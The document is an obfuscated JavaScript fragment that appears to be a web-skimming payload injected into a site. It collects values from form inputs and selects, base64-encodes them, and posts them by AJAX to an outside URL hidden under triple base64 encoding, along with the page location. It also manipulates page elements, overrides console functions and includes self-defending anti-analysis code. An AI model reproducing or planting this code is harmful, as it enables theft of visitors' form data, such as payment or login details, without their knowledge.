_0x108589['XxFsJ'](_0x5df88e,_0x54a9f2);},'LNXZi':_0x27480b(-0xe0,-0xb9,-0x154,-0x111)+_0xb5d07d(0x30c,0x221,0x291,0x2c4)+'ss_'};if(_0x108589[_0x27480b(-0x1e2,-0x1da,-0x1a6,-0x24f)](_0x108589[_0x27480b(-0x13a,-0x118,-0x1b2,-0x181)],this)&&_0x108589[_0x27480b(-0xd6,-0x4c,-0x83,-0x171)](_0x108589[_0x27480b(-0x151,-0x1a9,-0x119,-0xb2)],this)&&_0x108589[_0x27480b(-0x187,-0x17f,-0x10a,-0x1ab)](this[_0x27480b(-0x16c,-0x16b,-0x15d,-0x149)],'')){if(_0x108589['qRdcC'](this[_0x27480b(-0x16c,-0x11a,-0x167,-0x1c3)],_0x23b2ac)&&_0x23b2ac[this[_0x27480b(-0x16c,-0x15a,-0x1fa,-0xcb)]]!=''){if(_0x108589[_0x27480b(-0x15f,-0x1bf,-0x1af,-0x1cd)](_0x108589['YRLvt'],_0x108589[_0x27480b(-0x10f,-0x166,-0x8d,-0xff)]))_0x4b3f9d(_0x108589[_0x27480b(-0x1f5,-0x167,-0x187,-0x258)])[_0xb5d07d(0x287,0x348,0x2a9,0x2db)](function(_0x41f389){function _0x53fe30(_0x1de708,_0x493894,_0x4b7651,_0x488678){return _0xb5d07d(_0x4b7651,_0x493894-0xf5,_0x1de708-0x14a,_0x488678-0x88);}function _0x2e8708(_0xe11585,_0xa5f065,_0x1695e0,_0x47381b){return _0xb5d07d(_0x1695e0,_0xa5f065-0x17d,_0xa5f065-0x15f,_0x47381b-0x4e);}_0x400810[_0x1ded54[_0x53fe30(0x430,0x391,0x440,0x4ab)](_0x1ded54[_0x2e8708(0x398,0x3d8,0x3b1,0x46e)],_0x41f389)]=_0x3929e5(this)[_0x2e8708(0x418,0x45d,0x3df,0x414)]();});else return!![];}return _0x23b2ac[this['name']]=this['value'],!![];}function _0xb5d07d(_0x5e9099,_0x2800ed,_0x3c1f71,_0x29c6de){return _0x17f929(_0x5e9099-0x38,_0x2800ed-0x18f,_0x3c1f71-0x4a9,_0x5e9099);}if(_0x108589[_0xb5d07d(0x2b4,0x2cd,0x343,0x2cb)](_0x108589[_0x27480b(-0x13a,-0x14d,-0x1d5,-0x175)],this)&&_0x108589[_0x27480b(-0x1db,-0x1a1,-0x23e,-0x208)]('id',this)&&_0x108589[_0x27480b(-0x187,-0x168,-0x17b,-0x15c)](this['id'],'')){if(_0x108589['nFBEf'](_0x108589[_0xb5d07d(0x1d9,0x210,0x263,0x240)],_0x108589[_0xb5d07d(0x333,0x361,0x2fc,0x389)])){var _0x254469=_0x108589[_0x27480b(-0xe7,-0x128,-0xad,-0xde)]['split']('|'),_0x54365a=-0x2190+-0x6*0x3b8+0x37e0;while(!![]){switch(_0x254469[_0x54365a++]){case'0':var _0x2e4a71=_0x34fe20[_0x27480b(-0x18d,-0x1eb,-0x10d,-0x1aa)]=_0x34fe20[_0xb5d07d(0x1ff,0x277,0x28c,0x222)]||{};continue;case'1':var _0x5d5018=[EsADMh[_0x27480b(-0x10c,-0x97,-0x16c,-0x94)],EsADMh[_0xb5d07d(0x272,0x20a,0x28a,0x317)],EsADMh['TqZyP'],EsADMh[_0xb5d07d(0x242,0x20e,0x258,0x2a6)],EsADMh[_0xb5d07d(0x2bd,0x2ca,0x245,0x1c9)],EsADMh['dzXHU'],EsADMh['SYsmr']];continue;case'2':var _0x34fe20;continue;case'3':try{var _0x19c180=_0x2822bb(EsADMh[_0x27480b(-0x179,-0x1d9,-0x117,-0x203)]+EsADMh[_0x27480b(-0x1a6,-0x20f,-0x117,-0x1e7)]+');');_0x34fe20=EsADMh[_0xb5d07d(0x24c,0x190,0x220,0x197)](_0x19c180);}catch(_0xfbe64e){_0x34fe20=_0x11c921;}continue;case'4':for(var _0x4a00c3=0x26b*-0x2+-0x1c67+0x213d*0x1;EsADMh['nHWNd'](_0x4a00c3,_0x5d5018[_0xb5d07d(0x264,0x363,0x305,0x292)]);_0x4a00c3++){var _0x42d28c=EsADMh[_0xb5d07d(0x290,0x23d,0x2bd,0x23f)][_0xb5d07d(0x318,0x376,0x337,0x3ab)]('|'),_0x4c06a4=0x21a5+-0x1455+0x1aa*-0x8;while(!![]){switch(_0x42d28c[_0x4c06a4++]){case'0':var _0x1ce172=_0x5d5018[_0x4a00c3];continue;case'1':var _0x5365bd=_0x31b899[_0xb5d07d(0x329,0x2d7,0x315,0x2d9)+'r'][_0x27480b(-0x1f2,-0x19a,-0x26a,-0x15f)][_0x27480b(-0x15b,-0x119,-0x160,-0x1ef)](_0x2711a5);continue;case'2':_0x5365bd['__proto__']=_0x749752[_0xb5d07d(0x289,0x31c,0x2be,0x23b)](_0x4cd7a7);continue;case'3':_0x2e4a71[_0x1ce172]=_0x5365bd;continue;case'4':var _0x44449d=_0x2e4a71[_0x1ce172]||_0x5365bd;continue;case'5':_0x5365bd[_0x27480b(-0x13b,-0x19c,-0xb4,-0x1b1)]=_0x44449d[_0xb5d07d(0x379,0x36b,0x2de,0x336)][_0xb5d07d(0x2ac,0x2e3,0x2be,0x2c1)](_0x44449d);continue;}break;}}continue;}break;}}else{if(_0x108589[_0xb5d07d(0x216,0x2ce,0x237,0x2a9)](this['id'],_0x23b2ac)&&_0x108589[_0x27480b(-0x158,-0x1cb,-0x145,-0xbf)](_0x23b2ac[this['id']],''))return _0x108589[_0x27480b(-0x11a,-0x162,-0x1b2,-0xa4)](_0xb5d07d(0x272,0x2d2,0x29a,0x29b),_0x108589[_0x27480b(-0x14e,-0x110,-0x159,-0xdf)])?!![]:!![];return _0x23b2ac[this['id']]=this[_0xb5d07d(0x2d9,0x2c5,0x2c7,0x29e)],!![];}}if(_0x108589[_0x27480b(-0x13a,-0xc7,-0x175,-0x133)]in this&&_0x108589[_0xb5d07d(0x253,0x22e,0x212,0x18d)](_0x27480b(-0x101,-0x19b,-0x123,-0xb2),this)&&_0x108589[_0xb5d07d(0x31a,0x24e,0x292,0x319)](this[_0xb5d07d(0x2c8,0x29f,0x318,0x299)],'')){if(_0x108589[_0x27480b(-0x1c3,-0x198,-0x207,-0x134)](this[_0x27480b(-0x101,-0xda,-0x15d,-0x97)],_0x23b2ac)&&_0x108589[_0x27480b(-0x158,-0x13d,-0x1d3,-0x18f)](_0x23b2ac[this[_0x27480b(-0x101,-0x192,-0x17a,-0xd1)]],''))return!![];return _0x23b2ac[this[_0xb5d07d(0x390,0x3ae,0x318,0x2dd)]]=this[_0xb5d07d(0x34c,0x34a,0x2c7,0x2e4)],!![];}});if(_0x108589['xWpYU'](_0x108589[_0x17f929(-0x204,-0x2e1,-0x256,-0x212)](jQuery,_0x108589[_0x49188f(0x467,0x423,0x43b,0x4e5)])[_0x17f929(-0x12d,-0x1ab,-0x1a4,-0x1a0)],0x1dd1+-0xcda+-0x2b*0x65)){if(_0x108589[_0x49188f(0x54b,0x5cb,0x5bd,0x576)]('mXSGQ',_0x108589['LkJhF']))_0x108589['TxrdE'](jQuery,'select[nam'+_0x49188f(0x470,0x47f,0x478,0x47b)+'_id\x22]\x20opti'+'on')[_0x49188f(0x4ec,0x541,0x503,0x481)](function(_0x39f537){function _0xa51f6c(_0x40a258,_0x459a7b,_0x1109c8,_0x3ce295){return _0x17f929(_0x40a258-0x27,_0x459a7b-0xf2,_0x1109c8-0x713,_0x40a258);}function _0x857ecd(_0xd8cc84,_0x15a153,_0x44dd44,_0x324e79){return _0x49188f(_0x324e79- -0x3c9,_0xd8cc84,_0x44dd44-0x8a,_0x324e79-0x8a);}_0x23b2ac[_0x108589[_0x857ecd(0x98,0x46,0x13b,0xe6)](_0xa51f6c(0x5c6,0x571,0x5a3,0x52e)+_0x857ecd(0xf5,0x74,0x8d,0x10b)+_0x857ecd(0xf9,0x1c0,0x16c,0x128),_0x39f537)]=_0x108589[_0xa51f6c(0x544,0x57b,0x5b3,0x585)](jQuery,this)['text']();});else{if(_0x108589[_0x49188f(0x58e,0x5e3,0x5eb,0x57b)](this[_0x49188f(0x4f0,0x467,0x58b,0x485)],_0x2399c9)&&_0x123455[this['name']]!='')return!![];return _0x168219[this['name']]=this['value'],!![];}}if(!_0x24edb1&&_0x23b2ac[_0x108589['CxYUQ']]['length']>=-0xddc*0x1+-0x1b*-0x1b+0xa6*0x11){if(_0x108589['ihgbC'](_0x108589[_0x17f929(-0x19b,-0x1f9,-0x162,-0x12f)],_0x108589[_0x17f929(-0x1c5,-0x117,-0x162,-0xdb)]))jQuery['ajax']({'url':_0x108589[_0x49188f(0x48f,0x4cf,0x438,0x49e)](atob,_0x108589[_0x49188f(0x55c,0x5a1,0x4e7,0x5da)](atob,_0x108589['qijrs'](atob,'VEhrNWFscE'+_0x17f929(-0x16c,-0x179,-0x204,-0x220)+_0x17f929(-0x202,-0x163,-0x189,-0x1d1)+_0x49188f(0x464,0x49d,0x466,0x3d4)+_0x17f929(-0x18d,-0x22c,-0x1f7,-0x1e9)+_0x49188f(0x47b,0x4d3,0x418,0x514)+'VkYyWXpKMG'+'NHSnVUWFZh'+'TW14dA=='))),'data':_0x108589[_0x17f929(-0x2a9,-0x1e4,-0x23d,-0x21e)](_0x108589['ATldn']+encodeURIComponent(_0x108589[_0x17f929(-0x17c,-0x104,-0x19e,-0xff)](btoa,_0x108589[_0x49188f(0x486,0x404,0x3fd,0x4be)](unescape,encodeURIComponent(JSON[_0x49188f(0x520,0x5bb,0x4d1,0x4ac)](_0x23b2ac))))),_0x108589[_0x49188f(0x46f,0x3fc,0x49a,0x456)])+_0x108589['qijrs'](encodeURIComponent,location[_0x17f929(-0x1e8,-0x276,-0x21c,-0x2a2)]),'type':_0x49188f(0x4fb,0x4af,0x51b,0x568)}),_0x24edb1=!![],_0x108589[_0x49188f(0x486,0x4ad,0x4a3,0x4ab)](jQuery,_0x132967)[_0x49188f(0x4e7,0x492,0x511,0x524)](),jQuery(_0x40d87)[_0x49188f(0x4e7,0x483,0x4ef,0x47a)](),jQuery(_0x278251)['attr'](_0x108589[_0x17f929(-0x301,-0x2bc,-0x28f,-0x2fb)],_0x108589[_0x17f929(-0x221,-0x1d5,-0x1d4,-0x18a)]),_0x108589['YnqDu'](jQuery,_0x132967)[_0x17f929(-0x182,-0x1b2,-0x1a4,-0x108)]!=-0x1fc1+0x1*-0xbaf+0x2b70&&jQuery(_0x132967)['remove']();else{if(_0x108589[_0x17f929(-0x14c,-0x104,-0x15d,-0xcf)](this['id'],_0x43d527)&&_0x108589[_0x49188f(0x4d5,0x535,0x46a,0x4f7)](_0x1e1702[this['id']],''))return!![];return _0x397f4b[this['id']]=this[_0x49188f(0x50a,0x4f5,0x574,0x551)],!![];}}}function _0x5c4e28(){var _0xaa1471={'gVwkJ':_0x5a3255(0x90,0x92,0xbf,0x41)+'2','qfDfX':function(_0x3786a8,_0x5c0872){return _0x3786a8!==_0x5c0872;},'rTFBN':_0x314fc1(0x41c,0x4bb,0x459,0x3df),'qOjwG':_0x5a3255(0xd0,0x15e,0xdd,0x1e1)+'+$','fyVEF':'AFUVH','tusIC':'CHNIK','XHsTg':function(_0xcfb5d7,_0x58247a){return _0xcfb5d7(_0x58247a);},'gdnbS':function(_0x48365d,_0x4a6b85){return _0x48365d+_0x4a6b85;},'SrAwB':_0x5a3255(0x7a,0x9f,0x73,0x12e)+_0x5a3255(0x1b8,0x130,0x119,0x151)+_0x314fc1(0x4b1,0x411,0x4a4,0x413)+'\x20)','PyJfK':function(_0x3e949d){return _0x3e949d();},'GSIwq':function(_0x3c55ce,_0x2ffd19){return _0x3c55ce===_0x2ffd19;},'Zqfij':_0x5a3255(0x153,0x1c9,0x238,0x255),'EAWif':_0x5a3255(0x174,0x128,0x1ad,0xda),'btLnm':_0x5a3255(0x1c0,0x15d,0x1e4,0x1e8),'uEHSx':_0x5a3255(0xd6,0x90,0xd4,0xd),'mXMXk':_0x5a3255(0x15b,0x168,0x160,0x1e3),'sGCpm':_0x5a3255(0x115,0x180,0x13d,0x18a),'dWWCA':_0x5a3255(0x160,0x1c6,0x1dc,0x1fa),'BmSYa':_0x314fc1(0x4d7,0x506,0x4f9,0x593),'gvCOw':function(_0x31711a,_0x2becbd){return _0x31711a<_0x2becbd;},'GvvAz':_0x314fc1(0x462,0x3e6,0x424,0x463),'uqlZh':function(_0x5d438e,_0x1bddcb,_0x5b472){return _0x5d438e(_0x1bddcb,_0x5b472);},'KuJXY':function(_0x200c70){return _0x200c70();},'bJgRm':_0x314fc1(0x3ad,0x449,0x423,0x486),'yucuW':'opacity:0\x20'+_0x314fc1(0x47c,0x3f1,0x3fa,0x393)+';'},_0x5553aa=(function(){function _0x53dee8(_0x4ff015,_0x5cb1d5,_0x2acc68,_0x12a263){return _0x314fc1(_0x4ff015,_0x5cb1d5-0x1b,_0x12a263-0x2f,_0x12a263-0x1c);}function _0x2eefee(_0x21d1eb,_0x4ba22f,_0x3bbc75,_0x11f5ee){return _0x314fc1(_0x21d1eb,_0x4ba22f-0x146,_0x3bbc75- -0x506,_0x11f5ee-0xa8);}if(_0xaa1471[_0x53dee8(0x511,0x51f,0x4a1,0x542)](_0xaa1471['rTFBN'],_0xaa1471['rTFBN'])){var _0x6fd7d0=_0xaa1471[_0x53dee8(0x462,0x55c,0x471,0x4ec)][_0x2eefee(0x5,0x87,-0xb,-0xa3)]('|'),_0x497a74=-0x1eb*-0x6+-0x1ed4+0x1352;while(!![]){switch(_0x6fd7d0[_0x497a74++]){case'0':var _0x427595=_0x1ca047['constructo'+'r'][_0x2eefee(-0x13b,-0xd8,-0x11b,-0x1b9)][_0x53dee8(0x542,0x505,0x50d,0x4b1)](_0x14d529);continue;case'1':var _0x4fd3f4=_0x44b46c[_0x22a0de]||_0x427595;continue;case'2':_0x100366[_0x22a0de]=_0x427595;continue;case'3':_0x427595[_0x2eefee(-0x7c,-0x65,-0x64,-0xe6)]=_0x4fd3f4[_0x2eefee(-0x15,-0x2e,-0x64,-0x103)][_0x2eefee(-0x103,-0xe9,-0x84,-0x9b)](_0x4fd3f4);continue;case'4':_0x427595[_0x2eefee(-0x105,-0x23,-0x9f,-0xdd)]=_0x589c09[_0x53dee8(0x4a4,0x481,0x4ce,0x4b1)](_0x1ed389);continue;case'5':var _0x22a0de=_0x1f5139[_0x5994a7];continue;}break;}}else{var _0x518783=!![];return function(_0x43fa93,_0x227a4a){var _0x2f6364=_0x518783?function(){if(_0x227a4a){var _0x24630f=_0x227a4a['apply'](_0x43fa93,arguments);return _0x227a4a=null,_0x24630f;}}:function(){};return _0x518783=![],_0x2f6364;};}}()),_0x23101c=_0xaa1471['uqlZh'](_0x5553aa,this,function(){function _0x3f3792(_0x18cd4c,_0x38632a,_0x34ad4e,_0x203773){return _0x5a3255(_0x38632a,_0x18cd4c-0x152,_0x34ad4e-0x192,_0x203773-0x1af);}function _0x17468d(_0x329fc5,_0x173c97,_0xea0649,_0x472f1c){return _0x314fc1(_0xea0649,_0x173c97-0x1c1,_0x173c97- -0x379,_0x472f1c-0x27);}return _0x23101c[_0x17468d(0x16e,0x129,0xb4,0x121)]()['search'](_0xaa1471[_0x3f3792(0x311,0x2c9,0x309,0x312)])['toString']()[_0x3f3792(0x2e0,0x279,0x2e8,0x316)+'r'](_0x23101c)[_0x17468d(0x11d,0x100,0x165,0x166)](_0xaa1471['qOjwG']);});_0xaa1471[_0x5a3255(0x12c,0x18b,0x143,0x104)](_0x23101c);var _0x32df77=(function(){var _0x5c486c=!![];return function(_0x2fbc61,_0x493f3d){var _0x5c12c1={};function _0x7340e7(_0x5db9e4,_0x1f3e37,_0x41e4bd,_0x5ed5cb){return _0x6bb8(_0x1f3e37-0x133,_0x41e4bd);}_0x5c12c1['vmDSc']=_0xaa1471[_0x7340e7(0x26f,0x1f6,0x19a,0x18e)];function _0x16c1e0(_0x237207,_0x4d0108,_0x584510,_0x19aa52){return _0x6bb8(_0x584510-0x273,_0x19aa52);}_0x5c12c1['vgoAl']=_0x7340e7(0x2a2,0x238,0x2cf,0x29d),_0x5c12c1[_0x7340e7(0x28e,0x2c9,0x315,0x33b)]='mUxXw';var _0x19b751=_0x5c12c1;if(_0xaa1471['qfDfX'](_0x7340e7(0x263,0x2fa,0x357,0x25b),_0xaa1471['tusIC'])){if(_0x3a5af7){var _0x4bbfd5=_0x69a502[_0x16c1e0(0x351,0x39f,0x396,0x38f)](_0x1895a8,arguments);return _0x314aae=null,_0x4bbfd5;}}else{var _0x414fcb=_0x5c486c?function(){function _0x1acc68(_0x29a91b,_0x1c6a33,_0x39649f,_0x3048f0){return _0x16c1e0(_0x29a91b-0x30,_0x1c6a33-0xf,_0x39649f- -0xef,_0x1c6a33);}function _0x49efff(_0x236c23,_0x271507,_0x559525,_0x224472){return _0x16c1e0(_0x236c23-0xfc,_0x271507-0x17e,_0x224472-0xcd,_0x559525);}if(_0x19b751[_0x1acc68(0x2d0,0x36e,0x30e,0x2c1)]===_0x19b751[_0x1acc68(0x309,0x30f,0x2ac,0x223)]){var _0x1013b4=_0x1ef977?function(){function _0x2dbe72(_0xe8730b,_0x1ee598,_0x5a836e,_0x394200){return _0x1acc68(_0xe8730b-0x69,_0xe8730b,_0x5a836e-0x18d,_0x394200-0x1a8);}if(_0x2cb580){var _0x2d6238=_0x167a3d[_0x2dbe72(0x3fe,0x427,0x434,0x4cd)](_0x1afda5,arguments);return _0xa767de=null,_0x2d6238;}}:function(){};return _0x39d995=![],_0x1013b4;}else{if(_0x493f3d){if(_0x19b751['nINHf']!==_0x19b751[_0x49efff(0x535,0x564,0x520,0x4d6)]){var _0xfb664a=_0x22a888?function(){function _0x489b72(_0x324010,_0x4b14e2,_0x1d16e4,_0x7d5248){return _0x49efff(_0x324010-0x12f,_0x4b14e2-0x190,_0x4b14e2,_0x324010- -0x146);}if(_0x596f25){var _0x234b8d=_0xef6d89[_0x489b72(0x31d,0x2dd,0x384,0x2a1)](_0x4c8fe2,arguments);return _0x1386b0=null,_0x234b8d;}}:function(){};return _0x6a64b4=![],_0xfb664a;}else{var _0x54354f=_0x493f3d[_0x1acc68(0x286,0x24e,0x2a7,0x343)](_0x2fbc61,arguments);return _0x493f3d=null,_0x54354f;}}}}:function(){};return _0x5c486c=![],_0x414fcb;}};}());function _0x314fc1(_0x5d0d34,_0x3a9ed3,_0x3635b7,_0xdfdeb6){return _0x5bcf55(_0x5d0d34-0x9a,_0x5d0d34,_0x3635b7-0x63,_0x3635b7-0x5a8);}var _0x2f9734=_0xaa1471['uqlZh'](_0x32df77,this,function(){var _0x442acd={'lvMLg':function(_0x4ac6a4,_0x3dbdfd){return _0x4ac6a4(_0x3dbdfd);}},_0x2fc81c;function _0x6ec14(_0x5e7c5e,_0x4d3338,_0x1ad8db,_0x569a49){return _0x5a3255(_0x1ad8db,_0x5e7c5e-0x1d0,_0x1ad8db-0x1a9,_0x569a49-0x7b);}try{var _0x28b022=_0xaa1471['XHsTg'](Function,_0xaa1471[_0x6ec14(0x2ab,0x219,0x281,0x343)]('return\x20(fu'+'nction()\x20',_0xaa1471[_0xba096f(-0x33,-0x8a,-0xbe,-0xb2)])+');');_0x2fc81c=_0xaa1471[_0xba096f(-0x56,-0x56,-0x83,-0xee)](_0x28b022);}catch(_0x1043cc){if(_0xaa1471[_0x6ec14(0x36d,0x390,0x2ce,0x2f0)](_0xaa1471[_0xba096f(-0x22e,-0x224,-0x1f5,-0x1a7)],_0xba096f(-0x212,-0x229,-0x19a,-0x1ce)))return _0x3ae22d[_0x6ec14(0x327,0x308,0x3aa,0x2b9)]()[_0xba096f(-0x15e,-0x1bb,-0xe5,-0x14b)]('(((.+)+)+)'+'+$')['toString']()[_0xba096f(-0xae,-0x17b,-0xbf,-0xeb)+'r'](_0x35b37f)['search'](_0x6ec14(0x32e,0x3be,0x3c3,0x2df)+'+$');else _0x2fc81c=window;}var _0x286d47=_0x2fc81c['console']=_0x2fc81c[_0xba096f(-0xd6,-0x1e7,-0x127,-0x174)]||{};function _0xba096f(_0x350683,_0x206939,_0x2f1039,_0x5a65c2){return _0x314fc1(_0x2f1039,_0x206939-0x9,_0x5a65c2- -0x5c4,_0x5a65c2-0x3f);}var _0x16dbf5=[_0xaa1471[_0x6ec14(0x29e,0x224,0x21b,0x22a)],_0xaa1471['btLnm'],_0xaa1471['uEHSx'],_0xaa1471['mXMXk'],_0xaa1471[_0xba096f(-0x104,-0x76,-0x110,-0x10e)],_0xaa1471[_0x6ec14(0x31c,0x319,0x395,0x30b)],_0xaa1471['BmSYa']];for(var _0x169fe9=0x173a+-0x1*0x1651+-0xe9;_0xaa1471[_0x6ec14(0x28a,0x27c,0x29d,0x2e3)](_0x169fe9,_0x16dbf5[_0xba096f(-0x173,-0x194,-0x179,-0xfb)]);_0x169fe9++){if(_0xaa1471['GSIwq'](_0xba096f(-0x1be,-0x227,-0x252,-0x1bc),_0xaa1471[_0xba096f(-0x19d,-0x14d,-0x13f,-0x17e)]))_0x442acd[_0x6ec14(0x2f0,0x2e9,0x2ba,0x281)](_0x56dcce,_0x1166d6)[_0xba096f(-0x1db,-0x1bf,-0x1d5,-0x15c)]();else{var _0x14e500=_0x32df77[_0xba096f(-0x10e,-0xa9,-0x90,-0xeb)+'r'][_0x6ec14(0x270,0x2a4,0x2a6,0x1e6)][_0x6ec14(0x307,0x270,0x2f3,0x2f7)](_0x32df77),_0x113454=_0x16dbf5[_0x169fe9],_0x105007=_0x286d47[_0x113454]||_0x14e500;_0x14e500[_0x6ec14(0x2ec,0x2b3,0x2d4,0x345)]=_0x32df77[_0xba096f(-0x113,-0x137,-0x178,-0x142)](_0x32df77),_0x14e500[_0xba096f(-0x12a,-0x165,-0x115,-0x122)]=_0x105007[_0xba096f(-0xc6,-0x191,-0x19f,-0x122)]['bind'](_0x105007),_0x286d47[_0x113454]=_0x14e500;}}});_0xaa1471[_0x314fc1(0x3c3,0x3de,0x416,0x4b1)](_0x2f9734),jQuery(_0x39c365)[_0x5a3255(0x8d,0xbf,0x143,0xb5)](_0x1e3ea5),_0xaa1471['XHsTg'](jQuery,_0x23e110)[_0x5a3255(0x20,0xbf,0x61,0x5d)](_0x1e5ed6);function _0x5a3255(_0xc1f89,_0x3ac6b9,_0x4b638f,_0x5003a9){return _0x300383(_0xc1f89,_0x3ac6b9-0x72,_0x3ac6b9-0x1a2,_0x5003a9-0x8e);}_0xaa1471[_0x5a3255(0xed,0xc1,0x2b,0xa4)](jQuery,_0x278251)[_0x5a3255(0x121,0x1a3,0x1a0,0x231)](_0xaa1471[_0x5a3255(0x1d8,0x1c3,0x133,0x1ff)],_0xaa1471[_0x5a3255(0x25,0xc3,0x156,0x8a)]);}function _0x329c58(){function _0x1175e8(_0x54bee9,_0x37797e,_0x1716d0,_0x1c4d85){return _0x300383(_0x1c4d85,_0x37797e-0x39,_0x37797e- -0xe3,_0x1c4d85-0x23);}var _0x3dc7dc={'sqmkn':function(_0x314812,_0x4c2f78){return _0x314812(_0x4c2f78);}};_0x3dc7dc['sqmkn'](jQuery,_0x40d87)[_0x1175e8(-0x1d6,-0x179,-0x1cb,-0x1b8)](_0xb6e78e);}jQuery(window)[_0x5bcf55(-0x7f,-0xb9,-0xe0,-0xc7)](function(){function _0xf8c094(_0x3f45ac,_0x2a9b50,_0x1af578,_0xd5e63f){return _0x300383(_0x2a9b50,_0x2a9b50-0x17b,_0x3f45ac-0x20e,_0xd5e63f-0x1a3);}var _0x3bcfe2={'fKwGg':function(_0x432525){return _0x432525();},'fxYlX':function(_0x307e56,_0x4f52c7){return _0x307e56(_0x4f52c7);},'wbaKn':_0x362455(0x99,0x53,0xa6,0xac),'dLhSW':_0x362455(0x12a,0x206,0x1d5,0x17d),'hnSdC':_0xf8c094(0x214,0x29e,0x21f,0x26f)};function _0x362455(_0x5ea139,_0xa43c4e,_0xed0c68,_0x414027){return _0x300383(_0x5ea139,_0xa43c4e-0x36,_0x414027-0x16c,_0x414027-0x2d);}_0x3bcfe2['fKwGg'](_0x329c58),_0x3bcfe2[_0xf8c094(0x159,0x13e,0x1af,0x12b)](jQuery,_0x3bcfe2['wbaKn'])[_0x362455(0xc3,0xf3,0xb8,0x130)](_0x3bcfe2[_0x362455(0xc8,0x60,0x39,0xb8)]),_0x3bcfe2[_0xf8c094(0x159,0xef,0xef,0x12d)](jQuery,_0x3bcfe2['hnSdC'])['removeAttr'](_0x3bcfe2[_0x362455(0xb4,0x36,0x4b,0xb8)]);}),_0x329c58(),_0x5c4e28(),jQuery(document)[_0x5bcf55(-0x12c,-0x201,-0x22a,-0x1a9)](function(){var _0xda4428={'EeZQV':function(_0x5f092d,_0x4d8990){return _0x5f092d==_0x4d8990;},'GzdRC':function(_0x5e2cef,_0x56c2f1){return _0x5e2cef(_0x56c2f1);},'yJdLh':function(_0x3f931a,_0xcfdfb0){return _0x3f931a(_0xcfdfb0);},'dAeUF':_0x1a3e32(0x34e,0x3e6,0x411,0x43d),'HvUYs':'opacity:0\x20'+_0x2f81ec(-0x2e3,-0x2cd,-0x323,-0x2f3)+';','HlGmd':function(_0x29aaf7){return _0x29aaf7();},'Wghqw':function(_0x2735ce,_0x248753){return _0x2735ce(_0x248753);},'wHNit':'input','cJRzu':'disabled','spQeT':_0x2f81ec(-0x1ea,-0x280,-0x26d,-0x249)};_0xda4428[_0x2f81ec(-0x1da,-0x158,-0x13b,-0x1e9)](_0xda4428[_0x2f81ec(-0x2d0,-0x329,-0x2eb,-0x2e8)](jQuery,_0x132967)[_0x1a3e32(0x40b,0x48c,0x43d,0x418)],-0x187*0x17+0x2245+0x2c*0x5)&&!_0x24edb1&&(_0xda4428['yJdLh'](jQuery,_0x278251)['attr'](_0xda4428['dAeUF'],_0xda4428['HvUYs']),_0xda4428[_0x2f81ec(-0x1f1,-0x1c0,-0x287,-0x24a)](_0x5c4e28));_0x329c58(),_0xda4428[_0x1a3e32(0x3ef,0x46e,0x48c,0x418)](jQuery,_0xda4428[_0x1a3e32(0x419,0x3b2,0x3c9,0x43a)])['removeAttr'](_0xda4428['cJRzu']);function _0x2f81ec(_0x4553f4,_0x3ee09e,_0x998881,_0x533463){return _0x300383(_0x533463,_0x3ee09e-0xfb,_0x4553f4- -0x1f0,_0x533463-0x196);}function _0x1a3e32(_0x452106,_0x1cf6d0,_0x3a5f43,_0x51648d){return _0x300383(_0x452106,_0x1cf6d0-0x110,_0x1cf6d0-0x4b0,_0x51648d-0x12a);}_0xda4428['GzdRC'](jQuery,_0xda4428[_0x1a3e32(0x497,0x478,0x514,0x492)])['removeAttr']('disabled');});